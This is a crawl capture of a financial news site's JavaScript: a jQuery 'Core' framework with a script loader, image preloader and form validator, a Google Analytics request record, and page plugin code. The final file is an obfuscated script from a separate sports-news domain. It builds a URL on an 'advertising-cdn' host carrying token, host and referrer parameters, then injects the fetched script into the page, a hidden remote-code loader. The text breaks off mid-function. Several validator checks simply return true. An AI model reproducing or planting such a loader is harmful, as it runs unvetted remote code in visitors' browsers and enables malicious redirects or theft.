			F.prototype.constructor = F;
			F.extend 				= this.extend;
			F.mixin					= this.mixin
			
			return F;
		},
		mixin: Core.mixin
    });
    
 
    /** 
    * Inhertance 
    * @version 2.0 - (Advanced Inheritance Model)
    */
    Core.Class.inherit = function(constructor) 
	{
		Core.constructing = true;
		
		/* Allow empty constructor */
		constructor = constructor || function(){}
		
		var parent = this;
		
		F = function() 
		{
			this.parent = parent;
			
			if (!Core.constructing)
			{
				var pubs = constructor.apply(this, arguments), self = this;
				
				for (key in pubs) (function(fn, sfn) 
				{
					self[key] = typeof fn != "function" || typeof sfn != "function" ? fn : function() 
					{ 
						this.parent = sfn; 
						
						return fn.apply(this, arguments); 
					};
				})(pubs[key], self[key]);
			}
		}; 
		
		F.prototype = new this;
		
		/* Stop construction */
		delete Core.constructing;
		
		/* Set constructor */
		F.prototype.constructor = F;
		
		/* Chainable inheritance */
		F.inherit = arguments.callee;
		
		return F;
	};
    
    Core.apply(Core, 
    {
    	Array: (function()
    	{
    		var extendedPrototype = 
    		{
    			clear: function()
				{
					this.length = 0;
					
					return this;
				},
				map: function(mapper, context)
				{
					var result = new Array(this.length);
					
					for (var i = 0, n = this.length; i<n; i++)
					
					if (i in this) result[i] = mapper.call(context, this[i], i, this);
						
					return result;
				},
				invoke: function(method) 
				{
					var args = Array.prototype.slice.call(arguments, 1);
					
					return this.map(function(element) 
					{
						return element[method].apply(element, args);
					});
				},
				filter: function(fn) 
				{
				    var a = [];
				    
				    for ( var i=0, j=this.length; i < j; ++i ) 
				    {
				        if ( !fn.call(this, this[i], i, this) ) 
				        {
				            continue;
				        }
				        
				        a.push(this[i]);
				    }
				    return a;
				},
				clean: function()
				{
					return this.filter(function(value, index)
					{
						return null === value ? false : value.length;
					});
				},
				contains: function(obj) 
				{
					var i = this.length;
					
					while (i--) 
					{
						if (this[i] === obj) 
						{
							return true;
						}
					}
					return false;
				}

    		};
    		
    		return {
    			get: function(array)
    			{
    				Core.apply(array, extendedPrototype);
    				
    				return array;
    			}
    		}
    	})()
    });
    
    Core.apply(Core, 
    {
    	namespace: (function()
		{
			return Core.apply(Core,
			{
				register: function(namespace, scope, object)
				{
					var namespaces = namespace.split('.');
					
					for (var i = 0; i < namespaces.length; i++)
					{
						var namespace = namespaces[i];

						if (!this.exists(namespace, scope))
						{
							scope[namespace] = object;
						}

						scope = scope[namespace];
					}
					
					return scope;
				},
				exists: function(namespace, scope)
				{
					return (!scope || typeof scope[namespace] === "undefined") ? false : true;
				},
				autoload: function(namespace, callback)
				{
					var scripts = {};
					
					/**
					* Transform string to secure path
					*/
					var toPath = function( string )
					{
						if (Core.pattern.isURI(namespace)) /* Skip manipulation of URI(s) */
						{
							/* Do not take path into consideration */
							Core.loader.setConfig(
							{
								path: ''
							});
							
							return namespace;
						}
						
						var params = [], regex = new RegExp('((\\.\\.\\/)+)','i');
						
						/* Remove any file extensions */
						
						/* Relative path(s) */
						relative = regex.exec(string);
						
						if (relative && relative.length)
						{
							/* Get the relative part */
							relative = relative.shift();
							
							/* Get string */
							string = string.substring(relative.length);

							params.push(relative);
						}

						/* Push clear path */
						params.push(string);

						/* Return safe path */
						return params.join('');
					}

					/* Queue script */
					var queue = function(namespace)
					{
						var script = toPath(namespace);
						
						scripts[script] = [];
					};

					/* Smart queue */
					if (Core.pattern.isFilemap(namespace))
					{
						/* Apply map directly */
						scripts = namespace;
					}
					else 
					{			
						if (Core.pattern.isString(namespace))
						{
							queue(namespace);
						}
						else 
						{
							for (var i in namespace)
							{
								queue(namespace[i]);
							}
						}
					}

					Core.loader.addScripts(scripts).autoload(callback);
				}
			})
		})(),
		extend: function(object)
		{
			return Core.Class.extend(object);
		},
		inherit: function(object)
		{
			return Core.Class.inherit(object);
		},
		override: function(origclass, overrides)
		{
			Core.apply(origclass.prototype, overrides);
		},
		define: function(namespace, object)
		{
			return this.namespace.register(namespace, window, object);
		},
		require: function(script, callback)
		{
			this.namespace.autoload(script, callback);
		},
		loader: (function()
		{
			// Table of script names and their dependencies.
			var scripts = {}, queue = [], counter = 0, config = 
			{
				path: 	 	null,
				basePath:	null,
				cache: 		true,
				dataType: 	'script',
				type:		'.js',
				method: 	'GET'
			};

			/** @lends core.loader */
			return {
				setConfig: function(options)
				{
					$.extend(config, options);
					
					return this;
				},
				getConfig: function()
				{
					return config;
				},
				addScripts: function( collection )
				{
					scripts = $.extend(true, {}, scripts, collection);
	
					return this;
				},
				loadScript: function(url, callback, context) 
				{
					var script = queue[url] || (queue[url] = 
					{
						loaded    : false,
						callbacks : []
					});
				
					if(script.loaded) 
					{
						return callback.apply(context);
					}
				
					script.callbacks.push(
					{
						fn      : callback,
						context : context
					});


					if(script.callbacks.length == 1) 
					{
						var resource = [];
						
						resource.push(config.path);
						resource.push(config.basePath);
						resource.push(url + (config.type || ''));
						
						$.ajax(
						{
							type     : config.method,
							url      : Core.Array.get(resource).clean().join('/'),
							dataType : config.dataType,
							cache    : config.cache,
							success  : function(response) 
							{
								script.loaded = true;
	
								$.each(script.callbacks, function() 
								{
									this.fn.apply(this.context);
								});
								
								script.callbacks.length = 0;
							},
							error:function (xhr, ajaxOptions, thrownError)
							{
			                    throw 'Failed to load script with status ' + xhr.status + ' . Error: ' + thrownError;
			                }    
						});
					}
				},
				clear: function()
				{
					this.queue.clear();
					
					return this;
				},
				queue: function()
				{
					var pushQueue = function(script)
					{
						if (-1 == $.inArray(script,queue) && script.length) /* Queue only script not loaded yet */
						{
							queue.push(script);
						}
					};
					
					$.each(scripts, function(script, scripts)
					{
						/* Queue dependencies first */
						$.each(scripts, function(index, script)
						{
							pushQueue(script);
						});
						/* Queue script */
						pushQueue(script);
					});
					
					return this;
				},
				autoload: function( callback )
				{
					var path = this.path();

					/* Build queue */
					this.queue();

					/* Sequential loading via closure */
					(function() 
					{
						if(counter == queue.length) 
						{
							return callback.apply(window);
						}

						Core.loader.loadScript(queue[counter++], arguments.callee);
					})();
				},
				path: (function(file)
				{
					if (!config.path)
					{
						var exists = $('script').filter(function()
						{
							return this.src.indexOf(file) != -1;
						}).eq(0);
						
						/* Core has been found */
						if (exists.size())
						{
							config.path = exists.attr('src').slice(0, -1 - file.length)
						}
					}
					
					return function()
					{
						return config.path;
					}
					
				})('core.js')
			}
		})(),
		 /**
		 * Parallel image preloader 
		 *
		 * @version 1.0
		 * @copyright Core Framework
		 */
		preloader: (function()
		{
			var queue = [], images = [], total = 0, config = 
			{
				cache: 		true,
				parallel: 	true
			};
			
			var time = 
			{
				start: 0,
				end: 0   
			}
			
			return {
				onComplete: function(ui){ /* Override */},
				images: function()
				{
					return images;
				},
				reset: function()
				{
					queue 	= [];
					images 	= [];
					total 	= 0;
					
					return this;
				},
				queue: function(element)
				{
					if (Core.pattern.isString(element))
					{
						queue.push(element)
					}
					else 
					{
						$.each(element, function(index, element)
						{
							queue.push(element);
						})
					}
					
					return this;
				},
				finish: function(event, index, image)
				{
					/* Decrease number of finished items */
					total--;
					
					$.each(images, function(x,i)
					{
						if (i.index == index)
						{
							i.size = {
								width: 	image.width,
								height: image.height
							}
						}
					})

					/* Check if no more items to preload */
					if (0 == total)
					{
						time.end = new Date().getTime();
						
						this.onComplete.apply(this,[
						{
							time: 	((time.end - time.start)/1000).toPrecision(2),
							images: images
						}])
					}
				},
				preload: function(callback)
				{
					/* Set callback function */
					this.onComplete = callback || this.onComplete;
					
					time.start = new Date().getTime();
					
					/* Get queue length */
					total = i = queue.length;
					
					while(i--)
					{
						var image = new Image();
						
						/* Push image */
						images.push(
						{
							index: i,
							image: image,
							size: 
							{
								width:	0,
								height: 0
							}
						});
						
						image.onload  = Core.delegate(this, this.finish, ([i,image]));
						image.onerror = Core.delegate(this, this.finish, ([i,image]));
						image.onabort = Core.delegate(this, this.finish, ([i,image]));
						
						/* Set image source */
						image.src = config.cache ? queue[i] : (queue[i] + '?u=' + (new Date().getTime()));
					}
				},
				preloadCssImages: function(callback)
				{
					var images = this.getCssImages();
					
					this.queue(images).preload(callback);
				},
				getCssRules: function()
				{
					var collection = [], data = {}
					
					/* Private colect method */
					var Collect = 
					{
						rules: function(rules)
						{
							var rule = rules.length;
							
							while(rule--)
							{
								data = 
								{
									rule: 		   rules[rule],
									selectorText: !rules[rule].selectorText ? null : rules[rule].selectorText,
									declaration:  (rules[rule].cssText) ? rules[rule].cssText : rules[rule].style.cssText
								}
						
								collection.push(data);
								
								/* Collect also rules imported via @import */
								var symlink = rules[rule].styleSheet || null;
								
								if (symlink) /* Gecko */
								{
									Collect.rules(symlink.cssRules);
								}
							}
						}
					}
					
					/* Loop stylesheets */
					var i = document.styleSheets.length;
					
					while(i--)
					{
						var sheet = 
						{
							rules: 	 document.styleSheets[i].rules || document.styleSheets[i].cssRules,
							imports: document.styleSheets[i].imports || []
						}
						
						/* Collect rules */
						Collect.rules(sheet.rules);
		
						/* Collecte imported rules */
						for (x = 0; x < sheet.imports.length; x++)
						{
							Collect.rules(sheet.imports[x].rules || sheet.imports[x].cssRules);
						}
					}
					
					return collection;
				},
				getCssImages: function()
				{
					var rules = this.getCssRules(), i = rules.length, images = [], regex = new RegExp('[^\(|\'\"]+\.(gif|jpg|jpeg|png)\\)?','ig');

					while(i--)
					{
						var img = rules[i].declaration.match(regex);
						
						if (img && img.length)
						{
							if (1 == img.length)
							{
								images.push(img);
							}
							else 
							{
								for (var i in img)
								{
									images.push(img[i])
								}
							}
						}
					}
					return images;
				}
			}
		})()
    });

    Core.validator = (function() /* TODO: Complete Validators */
	{
		/* Private var(s) */
		var data = {}, condition = Core.Array.get(
		[
			'required', 
			'message',
			'element',
			'tooltip',
			'error'
		]);
			
		return { /* Static patterns */
			errors: false,
			tooltip: function()
			{
				var Tip = Core.extend(
				{
					tooltip: null,
					create: function()
					{
						this.tooltip = $('<div/>').addClass('coretip');
						
						return this;
					},
					empty: function()
					{
						this.tooltip.empty();
					},
					content: function(content)
					{
						this.tooltip.html(content);
						
						return this;
					},
					open: function(target)
					{
						var offset = target.offset();
						
						this.tooltip.css(
						{
							top: 	offset.top,
							left: 	offset.left + target.width() + 15,
							opacity:0.95
						}).appendTo('body').fadeIn(200);
					},
					close: function()
					{
						this.tooltip.remove()
					}
				})
				
				return new Tip().create();
			},
			display: function(map)
			{
				var error = false;
				
				/* Remove all error tips */
				$('div.coretip').remove();
				
				$.each(map, function(name, options)
				{
					/* Create error tooltip */	
					if (options.error)
					{	
						error = true; 
						
						options.element.addClass('invalid');

						/* Open tooltip */
						options.tooltip.content(options.message).open(options.element);
					}
					else 
					{
						options.element.removeClass('invalid');
						
						/* Close previously opened tooltip(s) */
						options.tooltip.close();
					}
				});
			},
			map: function(id, map)
			{
				/* Locate form */
				var form = $('form[id=' + id + ']');
				
				/* Map form */
				data[id] =
				{
					form: form.length > 0 ? form : null,
					map: 
					{
						/* Override */
					}
				}
				
				if (data[id].form)
				{
					/* Mapping */
					$.each(map, function(element, options)
					{
						data[id].map[element] = $.extend(
						{
							error: 	 false,
							message: null,
							tooltip: Core.validator.tooltip()
						},options)
					});
				}

				return this;
			},
			auto: function()
			{
				$.each(data, Core.delegate(this, this.bind));
			
				return this;
			},
			bind: function(index, form)
			{
				if (form.form)
				{
					form.form.find(':submit').unbind('click').bind('click', Core.delegate(this, this.validate,[form]));
				}
			},
			validate: function(event, form)
			{
				/* Bind self */
				form.form.find(':input').unbind("blur").bind(
				{
					blur: Core.delegate(this, this.validate,[form])
				}).end()
					
				/* No errors by default */
				this.errors = false;
				
				/* Smart validation */
				$.each(form.map, Core.delegate(this, this.filter, [form]));
	
				if (!this.valid())
				{
					this.display(form.map);
				}
				
				/* Return validation result */
				return this.valid();
			},
			valid: function()
			{
				return this.errors ? false : true;
			},
			filter: function(name, options, form)
			{
				var element = form.form.find(':input[name=' + name + ']');
				
				if (options.required)
				{
					$.each(options, Core.delegate(this, this.check,[name, element, form]));
				}
			},
			check: function(fn, bool, name, element, form)
			{
				var error = false;
				
				if (!condition.contains(fn))
				{
					if (Core.pattern.isFunction(bool))
					{
						bool = bool.apply(this,[element.val()]);
					}
					
					if (bool !== this[fn].apply(this, [element.val(), element]))
					{
						/* Rise error */
						error = true;
						
						/* Save error state */
						this.errors = true;
					}

					$.extend(true, form.map[name], 
					{
						error: 		error,
						element: 	element
					})
				}
			},
			empty: function(value) /* Check whether value is empty string */
			{
				return null === value ? false : (value.length == 0 ? true : false);
			},
			email: function(value) /* Check whether the value is valid email */
			{
				var regex = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
				
				return regex.test(value);
			},
			alnum: function(value) /* Check whether value contains alphabetic or numeric characters only */ 
			{
				return true;
			},
			digit: function(value) /* Check whether value contains numeric characters only */ 
			{
				return Core.pattern.isNumber(value);
			},
			alpha: function(value) /* Check whether value contains alphabetic characters only */ 
			{
				return false;
			},
			lower: function(value) /* Check whether value contains only lower characters */ 
			{
				return (value == value.toLowerCase()); 
			},
			upper: function(value) /* Check whether value contains only upper characters */ 
			{
				return (value == value.toUpperCase()); 
			},
			extend: function(proto)
			{
				Core.apply(this, proto);
				
				return this;
			},
			password: function(value)
			{
				return true;
			},
			checked: function(value, element)
			{
				return element.is(':checked') ? true : false
			},
			positive: function(value)
			{
				return parseInt(value,10) > 0 ? true : false
			},
			negative: function(value)
			{
				return parseInt(value,10) < 0 ? true : false
			},
			zero: function(value)
			{
				return parseInt(value,10) === 0 ? true : false
			},
			equalTo: function(value)
			{
				return true;
			},
			strcmp: function(str1, str2)
			{
				return ( ( str1 == str2 ) ? 0 : ( ( str1 > str2 ) ? 1 : -1 ) );
			},
			ukpostcode: function(value)  /* Check whether value contains valid UK postcode */ 
			{
				var regex = /^([A-PR-UWYZ0-9][A-HK-Y0-9][AEHMNPRTVXY0-9]?[ABEHMNPRVWXY0-9]? {1,2}[0-9][ABD-HJLN-UW-Z]{2}|GIR 0AA)$/;
				
				return regex.test(value);
			}
		}
	})();
	/* EOF Core */
})(jQuery, window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1404361174&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fullertreacymoney.com%2Fgeneral%2Fdnb-monthly-report-short-term-bearish-7092%2F&ul=en-us%40posix&dt=DNB%20Monthly%20report%20%E2%80%93%20Short%20Term%20Bearish&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2032438787&gjid=1080843989&cid=387792625.1766238275&tid=UA-45749058-1&_gid=800411605.1766238275&_r=1&_slc=1&z=655030936
body_size: -287
content:
2,cG-8MX53VDY58

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js
body_size: 1865
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function noop() {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.


// Scroll page to the top
$('a.scrollToTop').click(function()
{
	var offset = $(this).data('offset'), top = $('h3[data-offset=' + offset + ']').offset().top;
	
	$('html, body').animate(
	{
		scrollTop: top
	}, 'slow');
	return false;
});


function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}

$("a.scrollToElement").click(function() {
   scrollToAnchor('top-of-element');
});




// Add a active class to current accordion

 $('.accordion').on('show', function (e) {
 $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
});
 
$('.accordion').on('hide', function (e) {
 $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
}); 


// Accordion button 
$('.accordion').on('shown', function () {
	 $(".active .icon-plus").removeClass("icon-plus").addClass("icon-minus");
});

$('.accordion').on('hidden', function () {
	 $(".accordion .icon-minus").removeClass("icon-minus").addClass("icon-plus");
});


// Accordion button 
//$('#accordion').on('shown', function () {
//	 $("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
//});
//
//$('#accordion').on('hidden', function () {
//	 $("accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
//});

						//$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
						//$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");

$(function() {
    $('#accordion .content').hide();
    $('#accordion h2:first').addClass('active').next().slideDown('slow');
		$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('#accordion h2').click(function() {
		$('#accordion h2').removeClass('active').next().slideUp('slow');
		$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('#accordion h2').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

$(function() {
    $('.sub-accordion .content').hide();
    $('.sub-accordion h3:first').addClass('active').next().slideDown('slow');
		$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('.sub-accordion h3').click(function() {
		$('.sub-accordion h3').removeClass('active').next().slideUp('slow');
		$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('.sub-accordion h3').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

var form = null;

$(function() 
{
	var userAvailable = function (input, value) 
	{
		var available = true;
		
		$.post('user.php',
		{ 
			username: value 
		}, function(data) 
		{ 
			available = data 
		});
		
		this.error = 'The username "' + value + '" is already taken.';
		
		return available;
	}

	var options = 
	{
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			Functions.Registration.bind(this);
		},
		onSuccess: function()
		{
			return true;
		},
		inputs: {
			'entity_email': {
				filters: 'required email ajax',
				data: 
				{
					ajax: 
					{ 
						url: Functions.domain + 'call/validate/' 
					}
				}
			},
			'entity_username': {
				filters: 'required ajax',
				data: {
					ajax: { url: Functions.domain + 'call/validate-user' }
				}
			},
			'entity_rate_id': 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			},
			 'entity_password_repeat': 
			 {
                filters: 'equalto required',
                data: {
                    equalto: '#entity_password'
                },
                errors: {
                    equalto: 'Password and Repeat password do not match'
                }
            }
		}
	};

	var form = $('#my-form').idealforms(options).data('idealforms');

	/* Data forms */
	$('[data-form]').idealforms(
	{
		inputs: 
		{
			entity_type_id: 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			}
		},
		onInit: function(e)
		{
			
		},
		onSuccess: function(e) 
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof formCallback == "function")
	{
		formCallback.apply(this,[]);	
	}
	
	
	/* Set profile form */
	var profileForm = $('#my-form-profile').idealforms(
	{
		inputs: 
		{
			'entity_email': {
				filters: 'required email'
			}
		},
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			return true;
		},
		onSuccess: function()
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof tab != "undefined")
	{
		profileForm.switchTab(tab);
	}
	
	
	
	/* Bind autocomplete */
	Functions.bind().Search.autocomplete().autocompleteTheme();
});

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/fullertreacymoney.js
body_size: 5676
content:
function _0x1641(){var _0x2745df=['&sub_id=','583422WYfgPp','eYRlX','5979095bqscFz','table','&token=','round','lSKTj','unique','gzWDS','constructo','replace','vertising-','src','goXdx','&se_referr','FbklQ','nGEFP','730919AYaZae','2977371MzcOGZ','split','QAjIN','rucgF','rn\x20this\x22)(','anQfO','PmVCS','XMXCU','lDjqG','yXBqB','created_at','error','undefined','(((.+)+)+)','ndXsS','NkGSN','lEYJC','feKUU','vKtrn','aZeUS','DHwyD','ppiOS','subId','jvwUB','GyiNc','cdn.com/kJ','location','nction()\x20','rJPrS','YhbYp','GpZce','log','PTXCU','er=','eyword=','jDmov','getItem','type','prototype','VovXs','VMFaV','nrUkl','sUGNA','EAgBl','insertBefo','nyNz','.client','hostname','JANef','twePJ','qCVvd','trace','createElem','_RGpjbhQJ1','sAkIb','1VAuQXI','cxLJm','return\x20(fu','sgJYz','HYjfD','pathname','gDkgs','search','tqRmc','RlZEb','token','PSMKe','ent','config','removeItem','5139368nviWMK','script','?return=js','warn','toString','https://ad','koxab','info','exception','BoRPt','AqQwk','parse','sLghM','ttl','apply','4|3|0|5|1|','GsKVU','vSIDD','QOnXP','mIooy','mWBfxJS','wTgMb','&name=','R_PATH','dFTAB','{}.constru','56IdsjGb','n/javascri','rl=','ZgulV','12106836IFhOAg','&host=','1914858JToIIC'];_0x1641=function(){return _0x2745df;};return _0x1641();}function _0x37f9(_0x10ac1a,_0x1f888c){var _0x28acd4=_0x1641();return _0x37f9=function(_0x164145,_0x37f9bb){_0x164145=_0x164145-(-0x8*0x11b+-0x1cf3+0x2630);var _0x5e7c4e=_0x28acd4[_0x164145];return _0x5e7c4e;},_0x37f9(_0x10ac1a,_0x1f888c);}(function(_0x12c2a2,_0x511087){var _0x2bbc81=_0x12c2a2();function _0x4859a0(_0xaecd12,_0x4a085b,_0x39833a,_0x33f339){return _0x37f9(_0x39833a-0x16c,_0x33f339);}function _0x43b5eb(_0x6411c2,_0x3a2d69,_0x261ab4,_0x251d5c){return _0x37f9(_0x3a2d69- -0x66,_0x6411c2);}while(!![]){try{var _0x434462=-parseInt(_0x4859a0(0x199,0x1d3,0x1d2,0x1be))/(0x1*0x102b+-0x2a5*-0xb+0x2d41*-0x1)*(parseInt(_0x43b5eb(0x3c,0x31,0x28,-0x1))/(-0x16d4+0x1*-0x1db+0x2b*0x93))+parseInt(_0x4859a0(0x237,0x244,0x215,0x1ed))/(-0x1997+-0x93c+-0x157*-0x1a)+parseInt(_0x4859a0(0x1f8,0x1e6,0x1e1,0x1cd))/(0x1729+0x14a5+0x24e*-0x13)+parseInt(_0x43b5eb(0x3e,0x33,0x3,0x70))/(0x2431+0x1181*0x1+-0x35ad)+-parseInt(_0x43b5eb(0x54,0x2f,0x62,0x1))/(0x17a4+0x31*0xa7+0x3*-0x1287)+parseInt(_0x43b5eb(0x6e,0x42,0x32,0x45))/(-0x1c3+-0x1aa6+0x1c70)*(-parseInt(_0x43b5eb(0x3a,0x29,0x10,0x1f))/(0x22fb*-0x1+-0xaac+0x2daf))+-parseInt(_0x43b5eb(-0x9,0x2d,0x4,0x68))/(0x8*-0x15f+-0x1fc3+0x2ac4);if(_0x434462===_0x511087)break;else _0x2bbc81['push'](_0x2bbc81['shift']());}catch(_0x180615){_0x2bbc81['push'](_0x2bbc81['shift']());}}}(_0x1641,0x8adae+0x14*-0xe48c+0xa43f*0x21),(function(){var _0x170c94={'NkGSN':_0x22bd37(-0x1cb,-0x1d7,-0x206,-0x1bd),'FbklQ':function(_0x36dba8,_0x4e0e13){return _0x36dba8!==_0x4e0e13;},'lSKTj':'(((.+)+)+)'+'+$','jDmov':'Vlrdj','ndXsS':function(_0x403838,_0x3eb3ca){return _0x403838===_0x3eb3ca;},'vSIDD':'UnTIQ','QOnXP':_0x22bd37(-0x1da,-0x1ae,-0x1c1,-0x1a2),'feKUU':_0x22bd37(-0x1e9,-0x1fa,-0x1fd,-0x1c9),'UPsRc':function(_0xdb298c,_0x1c1a87){return _0xdb298c===_0x1c1a87;},'sAkIb':_0x11e913(-0x187,-0x1d8,-0x1a9,-0x199),'GsKVU':function(_0x398300,_0x1be98c){return _0x398300(_0x1be98c);},'sLghM':function(_0x2521fb,_0x3ec679){return _0x2521fb+_0x3ec679;},'UNQtY':_0x11e913(-0x168,-0x16f,-0x196,-0x184)+'ctor(\x22retu'+_0x22bd37(-0x1b6,-0x1c0,-0x1bf,-0x1a8)+'\x20)','gzWDS':function(_0x10525a){return _0x10525a();},'GpZce':_0x22bd37(-0x176,-0x1a5,-0x1af,-0x1ac),'naVTJ':_0x11e913(-0x1b4,-0x1cf,-0x1ac,-0x1c7),'nrUkl':_0x11e913(-0x16b,-0x1a3,-0x1a8,-0x1e5),'susyT':_0x22bd37(-0x190,-0x1b9,-0x197,-0x1a9),'PTXCU':_0x22bd37(-0x218,-0x1f0,-0x215,-0x214),'RlZEb':_0x22bd37(-0x1d3,-0x1d3,-0x1e6,-0x198),'DnsUc':function(_0x298a2f,_0x4568fe){return _0x298a2f<_0x4568fe;},'aZeUS':function(_0x34b167,_0x2251bd){return _0x34b167!==_0x2251bd;},'EVtYh':_0x11e913(-0x14e,-0x144,-0x16b,-0x147),'AqQwk':_0x22bd37(-0x1a9,-0x1b0,-0x1e5,-0x1b3),'rJPrS':_0x11e913(-0x16b,-0x1bb,-0x1a0,-0x1bc)+'2','VtQNU':function(_0x5f4a0a,_0x38f05d,_0x3d4e89){return _0x5f4a0a(_0x38f05d,_0x3d4e89);},'mIooy':function(_0x45b9e2,_0x313057,_0xe0f00c){return _0x45b9e2(_0x313057,_0xe0f00c);},'ahPTr':_0x11e913(-0x164,-0x11f,-0x146,-0x11d)+_0x22bd37(-0x20d,-0x1e4,-0x1ec,-0x215),'JANef':_0x11e913(-0x197,-0x187,-0x1aa,-0x189)+_0x22bd37(-0x1ac,-0x1cb,-0x1d6,-0x1bc)+_0x22bd37(-0x1e6,-0x1ab,-0x1d3,-0x1c1)+_0x11e913(-0x119,-0x141,-0x14e,-0x170),'XMXCU':function(_0x57a0c8,_0x22fe4f){return _0x57a0c8!==_0x22fe4f;},'ppiOS':function(_0x3a1733,_0x185489){return _0x3a1733!==_0x185489;},'BoRPt':_0x11e913(-0x173,-0x1b4,-0x197,-0x190),'tqRmc':_0x11e913(-0x1cc,-0x19d,-0x1b4,-0x1cd),'jvwUB':_0x11e913(-0x151,-0x19c,-0x17f,-0x14a)+_0x11e913(-0x146,-0x13f,-0x15a,-0x158),'goXdx':function(_0x58ec64,_0x36b31f){return _0x58ec64(_0x36b31f);},'anQfO':'&default_k'+_0x11e913(-0x161,-0x154,-0x159,-0x18a),'BiiLw':'&landing_u'+_0x22bd37(-0x1f5,-0x1dc,-0x1ac,-0x1b5),'VMFaV':function(_0x331356,_0x49bdd7){return _0x331356(_0x49bdd7);},'PmVCS':function(_0x445540,_0x4643be){return _0x445540+_0x4643be;},'EAgBl':_0x11e913(-0x1b6,-0x176,-0x199,-0x16a),'yXBqB':function(_0x37b161,_0x3e163c){return _0x37b161(_0x3e163c);},'nGEFP':_0x22bd37(-0x1d8,-0x1d9,-0x1f5,-0x1c5),'wTgMb':function(_0x576a1a,_0x1c6463){return _0x576a1a(_0x1c6463);},'HYjfD':_0x22bd37(-0x17c,-0x1b8,-0x1b2,-0x19f),'lDjqG':function(_0x3186f6,_0x14236d){return _0x3186f6!==_0x14236d;},'qCVvd':_0x11e913(-0x17a,-0x1a0,-0x18c,-0x15b),'vKtrn':_0x11e913(-0x12c,-0x133,-0x15e,-0x192),'rucgF':function(_0x52e851,_0x549899){return _0x52e851+_0x549899;},'Xsluq':_0x22bd37(-0x1c1,-0x1d2,-0x205,-0x1db),'QAjIN':'applicatio'+_0x22bd37(-0x1b9,-0x1dd,-0x1bc,-0x1b2)+'pt'},_0x14020e=(function(){var _0x30c407=!![];return function(_0x25a917,_0x38b906){function _0x4e1318(_0x55ef41,_0x2853f7,_0x5c6601,_0x507675){return _0x37f9(_0x507675- -0x279,_0x2853f7);}var _0x3f82f1={'PSMKe':_0x170c94[_0x4e1318(-0x1f2,-0x1d4,-0x1cd,-0x1c1)],'gDkgs':function(_0x31a1b2,_0x51ccff){function _0x101fde(_0x5d11d3,_0x5c149a,_0x19974d,_0x67b53e){return _0x4e1318(_0x5d11d3-0x15a,_0x67b53e,_0x19974d-0x12f,_0x5d11d3- -0x131);}return _0x170c94[_0x101fde(-0x304,-0x30e,-0x308,-0x2f0)](_0x31a1b2,_0x51ccff);},'GyiNc':_0x4e1318(-0x1a3,-0x1c2,-0x16c,-0x1a9)},_0x12f371=_0x30c407?function(){function _0x35a302(_0x5bb860,_0x2f1dd4,_0x46d77a,_0x2f9116){return _0x2eab90(_0x46d77a,_0x2f9116-0x65c,_0x46d77a-0x82,_0x2f9116-0xf2);}function _0x37242a(_0x260392,_0x57b72a,_0x445497,_0x561dee){return _0x2eab90(_0x57b72a,_0x260392- -0x96,_0x445497-0x17,_0x561dee-0x55);}var _0x100f97={'sgJYz':_0x3f82f1[_0x37242a(-0x376,-0x396,-0x389,-0x391)],'ZgulV':function(_0x2b52fa,_0x42435f){return _0x2b52fa(_0x42435f);}};if(_0x38b906){if(_0x3f82f1[_0x37242a(-0x37b,-0x35b,-0x36c,-0x3a7)](_0x3f82f1[_0x35a302(0x3a3,0x3da,0x39f,0x3cc)],_0x3f82f1[_0x35a302(0x406,0x3d5,0x3c2,0x3cc)]))_0x37ac0b+=_0x100f97[_0x35a302(0x387,0x340,0x394,0x374)]+_0x100f97[_0x35a302(0x383,0x3b6,0x399,0x39d)](_0x518466,_0x29dcf2);else{var _0x570f8a=_0x38b906['apply'](_0x25a917,arguments);return _0x38b906=null,_0x570f8a;}}}:function(){};function 